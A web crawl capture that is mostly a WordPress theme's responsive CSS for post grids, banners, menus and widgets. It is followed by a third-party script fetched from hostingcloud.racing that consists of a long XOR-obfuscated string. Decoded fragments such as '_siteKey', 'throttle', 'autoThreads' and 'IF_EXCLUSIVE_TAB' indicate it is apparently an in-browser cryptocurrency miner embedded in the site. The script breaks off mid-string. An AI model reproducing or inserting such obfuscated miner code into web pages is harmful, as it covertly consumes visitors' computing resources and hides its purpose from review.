	Index, Archive, Search - post grid
	*/
	.posts .entry-media {
		float: left;
	}

	.posts .hentry.has-post-thumbnail:nth-of-type(6n+4) .entry-media,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+5) .entry-media,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+6) .entry-media {
		float: right;
	}

	.posts .entry-inner {
		right: 0;
	}

	.posts .hentry.has-post-thumbnail:nth-of-type(6n+4) .entry-inner,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+5) .entry-inner,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+6) .entry-inner {
		left: 0;
		right: auto;
	}

	.posts .hentry.has-post-thumbnail:nth-of-type(6n+4) .entry-inner:after,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+5) .entry-inner:after,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+6) .entry-inner:after,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+4) .entry-inner:before,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+5) .entry-inner:before,
	.posts .hentry.has-post-thumbnail:nth-of-type(6n+6) .entry-inner:before {
		left: auto;
		margin-left: 0;
		margin-right: -25px;
		right: 0;
	}

	.posts .entry-inner-content {
		font-size: 1.6rem;
	}

}


@media only screen and (max-width: 1600px) {

	/*
	Site Header
	*/
	.site-banner-header {
		left: 15%;
		right: 15%;
	}

	.site-banner-media,
	.site-banner .site-banner-thumbnail {
		padding-bottom: 40%;
	}

	.home .content-area,
	.blog .content-area,
	.single-format-image.has-post-thumbnail .content-area {
		margin-top: 40%;
	}

	/*
	Index, Archive, Search - post grid
	*/

	.posts .hentry {
		width: 50%;
	}

	.posts .entry-media {
		float: left;
	}

	.posts .hentry:nth-of-type(4n+3) .entry-media,
	.posts .hentry:nth-of-type(4n+4) .entry-media {
		float: right;
	}

	.posts .entry-inner {
		right: 0;
	}

	.posts .hentry:nth-of-type(4n+3) .entry-inner,
	.posts .hentry:nth-of-type(4n+4) .entry-inner {
		left: 0;
		right: auto;
	}

	.posts .hentry:nth-of-type(4n+3).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-of-type(4n+4).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-of-type(4n+3).has-post-thumbnail .entry-inner:before,
	.posts .hentry:nth-of-type(4n+4).has-post-thumbnail .entry-inner:before {
		left: auto;
		margin-left: 0;
		margin-right: -25px;
		right: 0;
	}

	.widget-area {
		max-width: calc( 100% - 4em );
	}
}

@media only screen and (max-width: 1400px) {

	body {
		font-size: 1.7rem;
	}

	h1 {
		font-size: 4rem;
	}

	/*
	 * Site Header
	 */
	.site-header,
	.admin-bar .site-header,
	.admin-bar.is-singular .site-header {
		position: absolute;
		top: 0;
	}

	.site-branding {
		width: 35%;
	}

	#site-navigation {
		width: 65%;
	}

	.site-banner h1 {
		font-size: 4rem;
		padding-bottom: 1.5rem;
	}

	.site-banner-header .banner-featured {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	/*
	Index, Archive, Search - post grid
	*/
	.posts .entry-title {
		font-size: 3.0rem;
	}

	/*
	Single Posts
	*/
	.has-post-thumbnail .entry-meta .cat-links {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header {
		padding: 0 4rem 3rem;
	}

	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .widget-area .widget {
		width: 100%;
	}
}

@media only screen and (max-width: 1200px) {

	/*
	 * Slide Show
	 */

	.site-banner {
		position: relative;
		width: 100%;
	}

	.site-banner h1 {
		font-size: 3.5rem;
	}

	.site-banner p {
		display: none;
	}

	.site-banner-header {
		bottom: 5rem;
		left: 15%;
		right: 15%;
	}

	.site-banner-media,
	.site-banner .site-banner-thumbnail {
		padding-bottom: 50%;
	}

	.site-banner .slick-prev,
	.site-banner .slick-next {
		bottom: 5.5rem;
	}

	.admin-bar .site-banner {
		top: auto;
	}

	.is-scrolled .site-banner-inner,
	.is-scrolled .site-banner-header {
		opacity: 1.0;
	}

	/*
	 * Index, Archive, Search
	 */

	.page-title {
		padding: 3rem 0;
	}

	body:not(.is-singular) .content-area,
	.home .content-area,
	.blog .content-area,
	.single-format-image.has-post-thumbnail .content-area {
		margin-top: 0;
	}

	.home.is-singular .content-area,
	.single-format-image.has-post-thumbnail .content-area {
		padding-top: 4rem;
	}

	.posts {
		background: #fff;
	}

	.posts .hentry {
		float: none;
		width: 100%;
	}

	.posts .hentry:nth-child(odd) .entry-media {
		float: left;
	}

	.posts .hentry:nth-child(even) .entry-media {
		float: right;
	}

	.posts .hentry:nth-child(odd) .entry-inner,
	.posts .hentry:nth-child(even).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-child(even).has-post-thumbnail .entry-inner:before {
		left: auto;
		right: 0;
	}

	.posts .hentry:nth-child(even).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-child(even).has-post-thumbnail .entry-inner:before {
		margin-left: 0;
		margin-right: -25px;
	}

	.posts .hentry:nth-child(even) .entry-inner,
	.posts .hentry:nth-child(odd).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-child(odd).has-post-thumbnail .entry-inner:before {
		left: 0;
		right: auto;
	}

	.posts .hentry:nth-child(odd).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-child(odd).has-post-thumbnail .entry-inner:before {
		margin-left: -25px;
		margin-right: 0;
	}

	/* No featured image */

	.posts .hentry:not(.has-post-thumbnail) .entry-inner {
		position: relative;
	}

	.posts .hentry:not(.has-post-thumbnail) .entry-media {
		display: none;
	}

	.posts .hentry:not(.has-post-thumbnail) .entry-inner-content {
		height: auto;
		padding-bottom: 4rem;
		padding-top: 12rem;
	}

	.posts .hentry:not(.has-post-thumbnail):before {
		top: 4rem;
	}

	.posts .hentry:not(.has-post-thumbnail) .entry-inner:after,
	.posts .hentry:not(.has-post-thumbnail) .entry-inner:before {
		top: 4rem;
	}

	.too-short .link-more {
		position: relative;
	}

	.too-short .link-more:before,
	.too-short .entry-inner-content:before {
		display: none;
	}

	/*
	 * 404 Page
	 */

	.error404 .entry-inner {
		margin: 90px auto 0;
	}

	.error404 .page-header h1 {
		font-size: 4rem;
	}

	/*
	 * Single Posts, Single Pages
	 */

	 /* site inner */


	.is-singular.has-post-thumbnail:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .site-inner {
		width: 65%;
	}



	/* site content */
	.is-singular:not(.has-post-thumbnail) .site-content,
	.is-singular.single-format-image .site-content,
	.is-singular:not(.home).page-template-eventbrite-index .site-content {
		margin-left: auto;
		margin-right: auto;
	}


	/* entry header */

	.is-singular .entry-header,
	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header,
	.page-template-eventbrite-index .page-header,
	.single-event .entry-header {
		padding: 3em 0 0;
		text-align: center;
	}

	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header {
		background: transparent;
		color: #6a6c6e;
		position: relative;
		width: auto;
	}

	.is-singular:not(.eventbrite-archive) .entry-header h1,
	.error404 .entry-header h1,
	.page-header h1 {
		font-size: 4rem;
	}

	.is-singular.archive-eventbrite .entry-header h1 {
		font-size: 3rem;
	}

	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header h1 {
		color: #1a1c1e;
	}

	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header a,
	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-header .cat-links {
		color: #6a6c6e;
	}

	.is-singular .entry-posted {
		border-top: 0;
		font-size: 1.5rem;
		margin-top: 0;
		text-align: center;
	}

	.page.is-singular .edit-link {
		font-size: 1.5rem;
	}

	.is-singular.has-post-thumbnail:not(.single-format-image):not(.page-template-eventbrite-index) .entry-posted .posted-info,
	.is-singular.has-post-thumbnail:not(.single-format-image):not(.page-template-eventbrite-index) .entry-posted .edit-link {
		float: none;
	}

	.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-meta {
		top: auto;
	}

	.has-post-thumbnail .entry-meta .cat-links {
		background: transparent;
		padding: 0;
	}

	/* entry content */

	.is-singular .entry-content,
	.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-content  {
		padding-top: 3rem;
	}

	/* entry media */

	.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-media {
		width: 35%;
	}

	/* Widget */

	.widget-area {
		max-width: calc(84% + 4em);
	}

	.widget-area .widget,
	.widget-area.widgets-three .widget {
		width: 49.5%;
	}

	/* Footer */

	.footer-bottom-info.has-social-menu .site-info,
	.footer-bottom-info.has-social-menu .social-links {
		float: none;
		text-align: center;
	}

	.footer-bottom-info.has-social-menu .social-links {
		padding-bottom: 10px;
	}

}

@media only screen and (min-width: 961px) {
	.is-singular .entry-media-thumb {
		background-image: none !important; /* !important to override inline styles - don't load image unless needed */
		display: none;
	}
}


@media only screen and (max-width: 960px) {

	/**
	 * Site Header
	 */

	.site-header {
		min-height: 0 !important;
	}

	.site-header,
	.is-singular .site .site-header,
	.admin-bar .site-header,
	.admin-bar.is-singular .site-header {
		display: block;
		padding: 2rem 2rem 0;
		position: relative;
		top: 0;
		width: 100%;
	}

	.site-header,
	.is-scrolled .site-header,
	.blog .site-header,
	.home .site-header {
		background-color: #292c2f;
	}

	.site-branding {
		display: block;
		float: none;
		padding-bottom: 2rem;
		width: 75%;
	}

	.is-singular:not(.home) .site-header > .site-branding {
		display: block;
	}

	.site-branding .site-logo-link img {
		max-width: 250px;
	}

 	/**
	 * Menu
	 */
	#site-navigation {
		display: block;
		float: none;
		text-align: left;
		width: 100%;
	}

	.menu-toggle {
		background-color: rgba(0,0,0,0.1);
		border: 1px solid rgba(255,255,255,0.2);
		display: block;
		font-family: "Lato", "Helvetica Neue", Helvetica, sans-serif;
		font-size: 1.4rem;
		font-weight: 700;
		letter-spacing: 0.1em;
		padding: 1em 1.5em;
		position: absolute;
		right: 2rem;
		text-transform: uppercase;
		top: 1rem;
	}

	.menu-toggle:before {
		content: "\f419";
		font-size: 85%;
		margin: 0 6px 0 0;
		position: relative;
		top: 1px;
	}

	.open .menu-toggle:before {
		content: "\f406";
	}

	#site-navigation > div {
		display: none;
	}

	#site-navigation.open > div {
		display: block;
	}

	#site-navigation ul li {
		border-top: 1px solid #363b40;
		display: block;
		margin: 0;
		padding: 0;
	}

	#site-navigation ul a {
		color: #8c97a2;
		display: block;
		padding: 1em 0;
	}

	#site-navigation ul ul {
		background: transparent;
		line-height: 1.6;
		margin: 0 0 0 2rem !important;
		padding: 0;
		position: static;
		width: auto;
	}

	#site-navigation ul ul:before {
		display: none;
	}

	#site-navigation ul ul li {
		border: 0;
	}

	#site-navigation ul ul a {
		color: #616a74;
		padding: 1rem 0;
	}

	#site-navigation ul li:hover > ul,
	#site-navigation ul li.focus > ul,
	#site-navigation ul ul li:hover > ul,
	#site-navigation ul ul li.focus > ul {
		left: 0;
		margin: 0;
	}

	#site-navigation ul ul ul {
		padding-left: 0;
	}


	/*
	 * Site Banner
	 */

	.site-banner-header .banner-featured {
		font-size: 1.1rem;
		padding: 10px 12px;
	}

	.site-banner-header:after,
	.site-banner .slick-next,
	.site-banner .slick-prev {
		display: none;
	}

	/**
	 * Site Content
	 */

 	.site-content {
		padding-top: 0 !important; /* overriding inline JS styles */
	}


	/*
	 * Index, Search, Archive
	 */

	/* site inner */

	 .is-singular:not(.home) .site-inner,
	 .is-singular.has-post-thumbnail:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .site-inner {
		width: 100%;
	}

	/* entry inner */
	.is-singular .entry-inner,
	.has-post-thumbnail.is-singular .entry-inner,
	body.is-singular:not(.has-post-thumbnail) .entry-inner,
	.is-singular.single-format-image .entry-inner,
	.error404 .entry-inner,
	.is-singular:not(.home).page-template-eventbrite-index .entry-inner {
		max-width: 100%;
		padding-left: 8%;
		padding-right: 8%;
	}

	.is-singular:not(.home):not(.single-format-image) .entry-inner,
	.is-singular:not(.home).single-format-image:not(.has-post-thumbnail) .entry-inner,
	.is-singular:not(.home).page-template-eventbrite-index .content-area {
		margin: 90px auto 0;
	}

	/* entry header */

	.is-singular:not(.eventbrite-archive) .entry-header h1,
	.error404 .entry-header h1,
	.page-header h1 {
		font-size: 3.5rem;
	}

	/* entry inner */

	.home.is-singular .entry-inner,
	.single-format-image.has-post-thumbnail .entry-inner {
		padding-top: 0;
	}

	 /* entry media */

	.admin-bar.is-singular .entry-media {
		top: auto;
	}

	.is-singular .entry-media,
	.is-singular:not(.home) .entry-media,
	.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-media {
		background: none !important;
		height: auto;
		margin: 0 0 5.5rem;
		position: relative;
		right: auto;
		top: auto;
		width: auto;
	}

	.is-singular .entry-media-thumb {
		display: block;
	}

	/* Eventbrite events */
	.page-template-eventbrite-index .entry-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	/* Image Post format */

	.single-format-image.has-post-thumbnail .site-banner-media,
	.single-format-image.has-post-thumbnail .site-banner .site-banner-thumbnail {
		padding-bottom: 66%;
	}

	/* comments */

	.is-singular .comments-area,
	.home.is-singular .comments-area {
		max-width: 100%;
		padding-left: 8%;
		padding-right: 8%;
	}

	/* entry footer */

	.tags-links {
		line-height: 1.6;
	}

	.is-singular .entry-footer {
		line-height: 3.62rem;
		margin-top: 1.62rem;
		padding: 1rem 1.62rem;
		position: relative;
	}

	/* widgets */

	.is-singular.has-post-thumbnail:not(.home):not(.page-template-eventbrite-index) .widget-area .widget {
		width: 49.5%;
	}

	.is-singular.has-post-thumbnail:not(.home) .widget-area {
		max-width: calc(84% + 4em);
	}


}

@media only screen and (max-width: 680px) {
	/* elements */

	body {
		font-size: 1.6rem;
	}

	h1 {
		font-size: 4rem;
	}

	blockquote {
		margin-left: 1.5em;
	}

	/* Header */

	.site-title {
		font-size: 2.2rem;
	}

	.site-branding .site-logo-link + .site-title {
		margin-top: 1.0rem;
	}

	.menu-toggle {
		font-size: 1.2rem;
	}

	.site-banner {
		border-bottom: 1px solid #fff;
	}

	.site-banner h1 {
		font-size: 2.2rem;
		max-width: 100%;
		padding-bottom: 0;
	}

	.site-banner-header {
		bottom: 20px;
		left: 0;
		right: 0;
	}

	.site-banner-header .banner-featured {
		padding: 8px 10px;
		top: -10px;
	}

	.site-banner-header:after,
	.site-banner-header:before {
		display: none;
	}

	.is-singular.home #site-banner {
		margin-bottom: 10px;
	}

	.banner-custom-header .site-banner-header {
		padding-top: 15px;
	}

	.banner-custom-header .site-banner-header h1:before {
		height: 4px;
		left: 50%;
		margin: -4px 0 0 -40px;
		width: 80px;
	}

	/* Slider */
	.slider-nav {
		display: none !important;
	}

	/* Index, Archive, Search */

	.posts .hentry:hover:after,
	.posts .hentry:focus:after {
		display: none;
	}

	.posts .hentry:nth-child(even) .entry-media,
	.posts .hentry:nth-child(odd) .entry-media {
		float: none;
	}

	.posts .entry-inner-content {
		padding: 4.62rem 4% 2.62rem;
		position: relative;
		-ms-transform: none;
		-webkit-transform: none;
		transform: none;
	}

	.posts .hentry:nth-child(even).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-child(even).has-post-thumbnail .entry-inner:before,
	.posts .hentry:nth-child(odd).has-post-thumbnail .entry-inner:after,
	.posts .hentry:nth-child(odd).has-post-thumbnail .entry-inner:before {
		left: 50%;
		margin-left: -25px;
		margin-right: 0;
		top: 0;
	}

	.posts .entry-inner:before {
		font-size: 3rem;
		line-height: 50px;
	}

	/* entry title */

	.posts .entry-title {
		font-size: 2.0rem;
	}

	.link-more {
		margin-bottom: 1.5rem;
	}

	.link-more a {
		font-size: 1.2rem;
		margin-top: 0;
	}

	.posts .hentry .entry-media {
		overflow: hidden;
		padding: 0 0 66.66%;
	}

	.posts .hentry .entry-media,
	.posts .hentry .entry-inner,
	.entry-inner-content {
		bottom: auto;
		float: none;
		height: auto;
		left: auto;
		max-height: 100%;
		position: relative;
		right: auto;
		top: auto;
		width: 100%;
	}

	.entry-inner-content {
		position: static;
	}

	.posts .entry-media .post-thumbnail {
		height: 100%;
		left: 0;
		overflow: hidden;
		position: absolute;
		top: 50%;
		-ms-transform: translateY( -50% );
		-webkit-transform: translateY( -50% );
		transform: translateY( -50% );
		width: 100%;
	}

	.posts .cover-link:hover,
	.posts .cover-link:focus {
		border-width: 10px;
	}

	.entry-header {
		padding: 0 0 2rem;
	}

	/* Posts without featured images */

	.posts .hentry:not(.has-post-thumbnail) .entry-media {
		display: none;
	}

	/* 404 Error Page */
	.error404 .search-form,
	.error404 .entry-content .widget  {
		display: block;
		float: none;
		width: auto;
	}

	.error404 .entry-content .widget {
		padding-left: 0;
		padding-right: 0;
	}

	.error404 .error404-widgets {
		display: block;
		margin: 0;
		width: 100%;
	}

	/* Single Posts */
	.home.is-singular .content-area,
	.single-format-image.has-post-thumbnail .content-area {
		padding-top: 2rem;
	}

	.is-singular .entry-inner {
		margin-top: 60px;
	}

	.is-singular .entry-inner:after,
	.error404 .entry-inner:after,
	.page-template-eventbrite-index .page-header:after,
	.single-event .entry-header:after {
		height: 30px;
		margin: -15px 0 0 -15px;
		width: 30px;
	}

	.is-singular .entry-inner:before,
	.page-template-eventbrite-index .page-header:before,
	.single-event .entry-header:before,
	.error404 .entry-inner:before {
		font-size: 2rem;
		height: 30px;
		line-height: 30px;
		margin: -15px 0 0 -15px;
		width: 30px;
	}

	.is-singular:not(.eventbrite-archive) .entry-header h1,
	.error404 .entry-header h1,
	.page-header h1,
	.page-template-eventbrite-index .page-header h1,
	.single-event .entry-header h1 {
		font-size: 3rem;
	}

	.is-singular.archive-eventbrite .entry-header h1 {
		font-size: 2.5rem;
	}

	.page-header {
		border: 0;
	}

	.page-header h1 {
		font-size: 2.5rem;
		padding: 2rem;
	}

	.has-post-thumbnail .entry-meta .cat-links,
	body:not(.has-post-thumbnail) .entry-meta .cat-links,
	.is-singular.single-format-image .entry-meta .cat-links,
	.page.is-singular .edit-link,
	.is-singular .entry-posted,
	.is-singular:not(.home).page-template-eventbrite-index .entry-meta .cat-links {
		font-size: 1.3rem !important;
	}

	.is-singular .entry-content,
	.is-singular:not(.home) .entry-content,
	.is-singular.has-post-thumbnail:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .entry-content {
		padding-top: 2rem;
	}

	/* Post navigation */
	.is-singular .post-navigation .nav-links:before {
		left: 25%;
		right: 25%;
	}

	.is-singular .post-navigation .nav-links span {
		font-size: 1.2rem;
	}

	.is-singular .post-navigation .nav-links a {
		font-size: 1.4rem;
	}

	/* Comments */
	ol.comment-list ol.children {
		padding-left: 40px;
	}

	ol.comment-list ol.children ol {
		padding-left: 0;
	}

	/* Widgets */
	.widget-area .widget,
	.widget-area.widgets-two .widget,
	.widget-area.widgets-three .widget,
	.is-singular:not(.home) .widget-area .widget,
	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .widget-area .widget,
	.has-post-thumbnail.is-singular:not(.home):not(.single-format-image):not(.page-template-eventbrite-index) .widget-area.widgets-three .widget,
	.has-post-thumbnail.is-singular.single-format-image .widget-area .widget,
	.has-post-thumbnail.is-singular.single-format-image .widget-area .widget,
	.is-singular.single-format-image .widget-area .widget,
	.is-singular.single-format-image .widget-area .widget {
		float: none;
		width: 100%;
	}
}

@media only screen and (max-width: 400px) {
	/* elements */

	h1 {
		font-size: 3rem;
	}

	/* Header */

	.site-branding {
		padding-bottom: 1.3rem;
		width: 100%;
	}

	.site-title,
	.site-branding .site-logo-link {
		display: block;
		padding: 0;
		text-align: center;
	}

	.site-branding .site-logo-link img {
		max-width: 80%;
	}

	.banner-custom-header .site-banner-header {
		padding: 10px 0;
	}

	.menu-toggle {
		margin: 0 auto 10px;
	    position: relative;
		right: auto;
		top: auto;
	}

	#site-navigation {
		padding-bottom: 1px;
	}

	/* Posts */
	.posts-navigation div:nth-of-type(2) {
		margin-top: 10px;
	}

	.posts-navigation .nav-next,
	.posts-navigation .nav-previous {
		float: none;
	}

	/* Single Posts */

	.is-singular:not(.eventbrite-archive) .entry-header,
	.has-post-thumbnail.is-singular:not(.home) .entry-header,
	.single-format-image.has-post-thumbnail .entry-header,
	.page.has-post-thumbnail.is-singular:not(.home) .entry-header,
	.page-template-eventbrite-index .page-header,
	.single-event .entry-header {
		padding: 2em 0 0;
	}

	.is-singular .entry-inner {
		margin-top: 40px;
	}

	/* comments */
	.comment-author .avatar-container {
		display: none;
	}

	.comment-body,
	ol.comment-list ol.children .comment-body {
		margin-left: 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/qydl.js
body_size: 20655
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\